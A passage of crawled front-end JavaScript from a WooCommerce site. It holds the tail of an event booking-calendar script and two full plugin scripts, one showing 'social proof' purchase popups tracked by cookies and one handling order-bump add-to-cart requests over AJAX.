                        }
                    }

                    if( HTML == ''){
                        HTML += '<span class="evobo_section_header">'+ CalDATA.t2+'</span>';
                        HTML += "<div class='evobo_slot_selection evobo_selection_row'><p>";
                        HTML += CalDATA.t3;
                        HTML += '</p></div>';
                    }

                    eventRow.find('.evobo_selections').html( HTML );
                });

                // go to today
                C.on('click', '.evoGC_today',function(){
                    works.goToMonth( _today.getFullYear() , _today.getMonth()+1);
                }),
                // month nav arrow
                C.on('click','.evoGC_ar',function(event, ){
                    var D = moment();
                    D.date( 1).month( parseInt(CalDATA.ctm)-1 ).year( parseInt(CalDATA.cty) );
                                                           
                    if($(this).hasClass('evoGC_prev')){
                        D.subtract(1, 'month'); 
                    }else{    D.add(1, 'month');    }

                    works.goToMonth( D.year(), D.month()+1);                  
                });

                // click on a timeslot
                eventRow.on('click','.evobo_slot_selection span.slot',function(){
                    var SPAN = $(this);
                    
                    TS.find('.slot').removeClass('select');
                    SPAN.addClass('select');

                    // conditional wait
                        if( evobo_section.hasClass('wait')){

                            BB.trigger('evobo_click_on_block', [ eventRow, $(this) ]);
                            return;
                        }

                    // set the new block id for other_data
                    SPAN.evotx_set_select_data('evobo', { 'block_id':SPAN.data('val') });
                    
                    // proceed
                    var ajaxdataa = { };
                        ajaxdataa['action']='evobo_get_prices';
                        ajaxdataa['block_id']=  SPAN.data('val');
                        ajaxdataa['event_data']=  $el.evotx_get_event_data();

                    $(this).evo_admin_get_ajax({
                        'ajaxdata':ajaxdataa,
                        'uid':'evobo_get_prices',
                        'end':'client',
                        'loader_el': eventRow
                    }); 
                });

                $('body')
                .on('evo_ajax_success_evobo_get_prices', function(event, OO, data){
                    if(data.status=='good'){    

                        eventRow.find('.evobo_price_values').html( data.content).show();
                        $('body').trigger('evobo_block_prices_loaded', [eventRow, data, OO.ajaxdata ]);

                    }else{
                        $el.evotx_show_msg({ 
                            'status': data.status, 'msg': data.msg, 
                            'hide_hidables':false });
                    }
                })
                // after ticket added to cart
                .on('evotx_added_to_cart', function(event, data, SECTION, ajaxdata){
                    if( 'other_data' in ajaxdata && 'block_id' in ajaxdata.other_data){
                        $( SECTION ).find('.evobo_price_values').hide();
                    }
                })
                ;

            }
        };


        // Reload interactions if loaded via lightbox
        if(settings.action == 'lightbox')   works.interaction();

        if($el.hasClass('active')) return;
        $el.addClass('active');
        
        works.drawCal();
        works.interaction();
    };

// RUN
    load_evobo_calendar();
    function load_evobo_calendar(){
        if($('body').find('.evobo_booking_section').length>0){
            $('body').find('.evobo_booking_section').each(function(){
                $(this).bookify_event();                
            });
        }
    }

    // load booking cal after the event is slide down
    $('body').on('evo_slidedown_eventcard_complete', function(){
        load_evobo_calendar();
    });

    // load booking cal after ticket standalone button -- @since 1.4
    $('body').on('evotx_standlone_loaded',function(event, LB){
        load_evobo_calendar();
    });


    $('body').on('evolightbox_end', function(){
        if($('body').find('.evobo_booking_section').length>0){
            $('body').find('.evobo_booking_section').each(function(){
                $(this).bookify_event({action:'lightbox'});             
            });
        }
    });

    function __hasVal(obj, key){
        return obj.hasOwnProperty(key);
    }


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.starttraining.com.au/wp-content/plugins/social-proof-for-woocommerce/assets/frontend/social-proof.js?ver=1.2.1
body_size: 2093
content:
jQuery(document).ready(function ($) {

    var SocialProof = function () {
        this.$container = null;

        this.log = function () {
            if (this.config.isDebugEnabled === 'yes') {
                console.log(...arguments);
            }
        }

        this.init = function ($el, config) {
            this.config = config;
            this.$container = $el;

            this.log('Plugin init. Wait for initial loading (' + this.config.delayAfterPageLoad + 's)');

            setTimeout((function () {

                this.log('Start initial popup loading.');

                this.processLoading();

            }).bind(this), parseInt(this.config.delayAfterPageLoad) * 1000);
        }

        this.processLoading = function () {

            this.log('Checking requirements...');

            if (!this.isWidgetDisabled() && !this.maximumShowsReached() && !this.isHiddenOnMobile()) {
                this.syncCookie();
                this.loadNotification();
            }
        }

        this.isHiddenOnMobile = function () {

            this.log('Check if hide on mobile & is mobile: ' + (this.config.isHideOnMobile && window.innerWidth <= 720 ? 'Yes' : 'No') );

            return this.config.isHideOnMobile === 'yes' && window.innerWidth <= 720;
        }

        this.maximumShowsReached = function () {

            this.log('Check if maximum popups reached. Maximum: ' + this.config.popupPerSession + '; Seen: ' + this.getSeenPerSessionPopups());

            return this.getSeenPerSessionPopups() >= this.config.popupPerSession;
        }

        this.isWidgetDisabled = function () {

            this.log('Check if widget is disabled:', this.readCookie('social_proof_widget_disabled') === 'yes' ? 'Yes' : 'No');

            return this.readCookie('social_proof_widget_disabled') === 'yes';
        }

        this.disabledWidget = function () {

            this.log('Set widget to disabled.');

            return this.setCookie('social_proof_widget_disabled', 'yes');
        }

        this.enabledWidget = function () {
            return this.setCookie('social_proof_widget_disabled', 'no');
        }

        this.syncCookie = function () {

            this.log('Synchronize user-made events with localstorage.');

            var eventIds = this.readCookie('social_proof_user_made_event_ids');

            this.log('usermade events: ', eventIds);

            if (eventIds) {
                decodeURI(eventIds).split('|').map(function (id) {
                    return parseInt(id);
                }).forEach((function (id) {
                    this.addViewedEventId(id);
                }).bind(this));
            }

            this.eraseCookie('social_proof_user_made_event_ids');
        }
        this.setCookie = function (name, value, days = null) {
            var expires = "";

            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }

            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }
        this.readCookie = function (name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }

        this.eraseCookie = function (name) {
            document.cookie = name + '=; Max-Age=0'
        }

        this.getSeenPerSessionPopups = function () {
            var count = Math.max(0, parseInt(this.readCookie('social_proof_seen_per_session_popups_count')));

            if (isNaN(count) || count === undefined) {
                count = 0;
            }

            return count;
        }

        this.setSeenPerSessionPopups = function (count) {

            this.log('Set seen popups per session count: ' + count);

            this.setCookie('social_proof_seen_per_session_popups_count', count);
        }

        this.incrementSeenPerSessionPopups = function () {
            this.setSeenPerSessionPopups(this.getSeenPerSessionPopups() + 1);
        }

        this.getViewedEvents = function () {

            return JSON.parse(localStorage.getItem('social_proof_viewed_events'));
        }

        this.addViewedEventId = function (id) {

            this.log('Set event id as viewed: ' + id);

            var viewedEvents = this.getViewedEvents();

            viewedEvents = Array.isArray(viewedEvents) ? viewedEvents : [];

            if (!viewedEvents.includes(id)) {
                viewedEvents.unshift(id);
            }

            viewedEvents = viewedEvents.map(function (item) {
                return parseInt(item);
            });

            viewedEvents = viewedEvents.slice(0, 100);

            localStorage.setItem('social_proof_viewed_events', JSON.stringify(viewedEvents));
        }

        this.loadNotification = function () {

            this.log('Start an ajax request.');

            this.log('AJAX Params:', {
                nonce: this.config.getNewNotificationNonce,
                viewed_events: this.getViewedEvents(),
            });

            $.post(document.location.origin + document.location.pathname + '?wc-ajax=' + this.config.getNewNotificationEndpoint, {
                nonce: this.config.getNewNotificationNonce,
                viewed_events: this.getViewedEvents(),
            }, (function (response) {

                this.log('Response: ', response);

                if (response.success) {

                    var notification = new SocialProofNotification(response.notificationHTML, this);

                    this.pushNotification(notification);

                    this.addViewedEventId(response.eventId);

                } else {
                    // console.log problem
                }
            }).bind(this));
        }

        this.pushNotification = function (notification) {
            this.log('Adding the notification to DOM.');

            this.$container.html(notification.contentHTML);

            notification.bindEvents();
        }
    }

    var SocialProofNotification = function (contentHTML, handler) {
        this.id = null;
        this.contentHTML = contentHTML;
        this.handler = handler;
        this.closeTimeout = null;

        this.bindEvents = function () {

            this.handler.log('Bind notification events');

            this.handler.$container.find('.social-proof-popup-content').click(this.handleRedirect.bind(this));
            this.handler.$container.find('.social-proof-popup-image').click(this.handleRedirect.bind(this));
            this.handler.$container.find('.social-proof-popup__close').click(this.close.bind(this));

            this.handler.log('Set timeout to hide the popup (' + parseInt(this.handler.config.popupDisplayTime) + ' seconds)');

            this.closeTimeout = setTimeout(this.close.bind(this), parseInt(this.handler.config.popupDisplayTime) * 1000);
        }

        this.handleRedirect = function (e) {

            var popup = this.handler.$container.find('.social-proof-popup');

            if (popup.length) {
                var productURL = popup.data('product-permalink');

                if (productURL) {
                    try {
                        window.location.href = new URL(productURL);
                    } catch (__) {
                        return false;
                    }
                }
            }
        }

        this.close = function (e) {

            this.handler.log('Popup closing...');

            clearTimeout(this.closeTimeout);

            this.removeAnimationClasses();

            if (this.handler.config.animationsEnabled === 'yes') {

                this.handler.log('Animation was enabled - show hide animation.');

                this.getPopupSelector().addClass('animate__animated');
                this.getPopupSelector().addClass('animate__' + this.handler.config.popupCloseAnimation);

                // Hide popup after animation done
                setTimeout((function () {
                    this.getPopupSelector().hide();
                }).bind(this), 1000);

            } else {
                this.handler.log('Animation was not enabled - hide instantly.');

                this.getPopupSelector().hide();
            }

            this.handler.incrementSeenPerSessionPopups();

            if (e !== undefined && e.type === 'click' && this.handler.config.closeWidgetEnabled === 'yes') {
                this.handler.disabledWidget();
            } else {

                this.handler.log('Set timer to proceed with the next notification.');

                setTimeout((function () {
                    this.handler.processLoading();
                }).bind(this), parseInt(this.handler.config.delayBetweenPopups) * 1000);
            }
        }

        this.removeAnimationClasses = function () {
            this.getPopupSelector().removeClass(function (index, css) {
                return (css.match(/(^|\s)animate__\S+/g) || []).join(' ');
            });
        }

        this.getPopupSelector = function () {
            return this.handler.$container.find('.social-proof-popup');
        }

    }

    if (window.socialProofConfig !== undefined) {
        window.socialProof = new SocialProof();

        window.socialProof.init($('#social-proof-popups-container'), window.socialProofConfig);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.starttraining.com.au/wp-content/plugins/woocommerce-order-bump/assets/js/wcob-script.js?ver=1.1.1
body_size: 1191
content:
( function( $ ) {

  var AddedToCart = {

    // Fires on AJAX add to cart
    init: function() {
      $( document.body ).on( 'added_to_cart', this.addedToCart );
    },

    addedToCart: function( e, fragments, hash, button ) {

      var product_id = wcob_vars.product_id;
      // Check if this is an archive page
      if( $( 'body' ).hasClass( 'archive' ) ) {
        // Only fire bump if location is product
        if( wcob_vars.location == 'product' ) {
          var archive_button = button[0];
          product_id = $( archive_button ).attr( 'data-product_id' );
          $.ajax({
      			type: 'POST',
      			url: wcob_vars.ajaxurl,
      			data: {
      				action: 'wcob_get_archive_bump',
      				security: $( '#wcob_archive_nonce' ).val(),
      				product_id: product_id
      			},
      			success: function( response ) {
              if( response.data.html ) {
                $( response.data.html ).appendTo( 'body' );
              }
      			},
            error: function( response ) {
              // console.log( response );
            }
      		});
        }

      }
      $( '#wcob-bump' ).addClass( 'wcob-bump-active' );
      $.ajax({
  			type: 'POST',
  			url: wcob_vars.ajaxurl,
  			data: {
  				action: 'wcob_get_notices',
  				// security: $( '#wcob_add_to_cart_nonce' ).val(),
  				product_id: product_id,
          // quantity: quantity,
          // bump_id: bump_id
  			},
  			success: function( response ) {
          if( response.data.notice ) {
            // Need to wait for the bump to get created first
            var update = setTimeout(
              function() {
                $( 'body' ).find( '.wcob-notice-wrapper' ).html( response.data.notice );
                $( 'body' ).find( '.wcob-notice-wrapper' ).addClass( 'xx' );
              },
              500
            );
            $( document.body ).trigger( 'wcob_notice_updated' );
          }
  			},
        error: function( response ) {
          // console.log( response );
        }
  		});

    }

  }
  AddedToCart.init();

  var AddToCart = {

    // Fires when a product is added (product layout)
    init: function() {
      $( document.body ).on( 'click', '.wcob-add-to-cart', this.addToCart );
      $( document.body ).on( 'change', 'input.variation_id', this.updateVariationID );
    },

    addToCart: function( e ) {
      e.preventDefault();
      var add_to_cart = $( this );
      var product_id = $( this ).attr( 'data-product-id' );
      var quantity = $( this ).attr( 'data-quantity' );
      var bump_id = $( this ).attr( 'data-bump-id' );
      $( this ).block({
  			message: null,
  			overlayCSS:  {
          backgroundColor: '#fff',
          opacity: 0.6,
          cursor: 'wait'
  	    },
  		});
      $.ajax({
  			type: 'POST',
  			url: wcob_vars.ajaxurl,
  			data: {
  				action: 'wcob_ajax_add_to_cart',
  				security: $( '#wcob_add_to_cart_nonce' ).val(),
  				product_id: product_id,
          quantity: quantity,
          bump_id: bump_id,
          parent_product_id: wcob_vars.product_id
  			},
  			success: function( response ) {
          $( add_to_cart ).unblock();
          $( document.body ).trigger( 'wc_fragment_refresh' );
          if( wcob_vars.behaviour == 'cart' ) {
            window.location.href = wc_add_to_cart_params.cart_url;
          } else if( wcob_vars.behaviour == 'checkout' ) {
            window.location.href = wcob_vars.checkout_url;
          } else if( wcob_vars.behaviour == 'close' ) {
            $( '#wcob-bump' ).removeClass( 'wcob-bump-active' );
          }
  			},
        error: function( response ) {
          $( add_to_cart ).unblock();
        }
  		});
    },

    updateVariationID: function( e ) {
      var variation_id = $( this ).val();
      if( variation_id != '' ) {
        var button = $( this ).closest( '.single_variation_wrap' ).find( '.wcob-add-to-cart' ).removeClass( 'disabled' );
        $( button ).attr( 'data-product-id', variation_id );
      }
      
    }

  }
  AddToCart.init();

  var AddToCartCheckboxes = {

    // Fires when a product is added (checkbox layout)
    init: function() {
      $( document.body ).on( 'click', '.wcob-add-to-cart-checkboxes', this.addToCartCheckboxes );
    },

    addToCartCheckboxes: function( e ) {
      e.preventDefault();
      var add_to_cart = $( this );
      var product_ids = [];
      $( "input[name='wcob_products[]']:checked" ).each( function() {
        product_ids.push($(this).val());
      });
      var bump_id = $( this ).attr( 'data-bump-id' );
      $( this ).block({
  			message: null,
  			overlayCSS:  {
          backgroundColor: '#fff',
          opacity: 0.6,
          cursor: 'wait'
  	    },
  		});
      $.ajax({
  			type: 'POST',
  			url: wcob_vars.ajaxurl,
  			data: {
  				action: 'wcob_ajax_add_to_cart_checkboxes',
  				security: $( '#wcob_add_to_cart_nonce' ).val(),
  				product_ids: product_ids,
          bump_id: bump_id
  			},
  			success: function( response ) {
          $( add_to_cart ).unblock();
          $( "input[name='wcob_products[]']:checked" ).each( function() {
            $( this ).closest( '.wcob-checkbox-wrapper' ).fadeOut();
          });
          $( document.body ).trigger( 'wc_fragment_refresh' );
          if( wcob_vars.behaviour == 'cart' ) {
            window.location.href = wc_add_to_cart_params.cart_url;
          } else if( wcob_vars.behaviour == 'checkout' ) {
            window.location.href = wcob_vars.checkout_url;
          } else if( wcob_vars.behaviour == 'close' ) {
            $( '#wcob-bump' ).removeClass( 'wcob-bump-active' );
          } else {
            $( document.body ).on( 'wcob_notice_updated', function() {
              $( '.wcob-notice-wrapper' ).html( response.data );
            });
          }
  			},
        error: function( response ) {
          $( add_to_cart ).unblock();
        }
  		});
    }

  }
  AddToCartCheckboxes.init();

  // Can't find a nice way to print notices twice on a page using WC native methods
  if( $( '#wcob-bump' ).hasClass( 'wcob-bump-active' ) ) {
    var messages = $( '.woocommerce' ).find( '.woocommerce-message' ).clone();
    $( '.wcob-notice-wrapper' ).html( messages );
  }
  $( document.body ).on( 'click', '.wcob-bump-bg, .wcob-close', function() {
    $( '#wcob-bump' ).fadeOut(
      150,
      function() {
        $( this ).remove();
      }
    );
  });
  $( document.body ).on( 'wc_fragment_refresh', function() {
    // 
  });
}) ( jQuery )
